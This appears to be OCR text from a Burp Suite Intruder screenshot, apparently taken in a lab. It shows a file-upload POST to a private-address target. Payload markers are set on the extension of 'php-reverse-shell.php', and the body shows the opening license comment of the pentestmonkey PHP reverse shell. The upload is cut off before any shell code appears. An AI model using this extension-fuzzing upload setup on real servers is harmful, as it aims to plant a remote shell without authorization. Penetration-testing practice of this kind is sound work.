 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.43.212:3333
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.43.212:3333
3 Content-Length: 5794
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.43.212:3333
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2ObtBIGIuT03t9ji
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.43.212:3333/internal/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundary2ObtBIGIuT03t9ji
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell§.php§"
17 Content-Type: application/x-php
18
19 §<?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //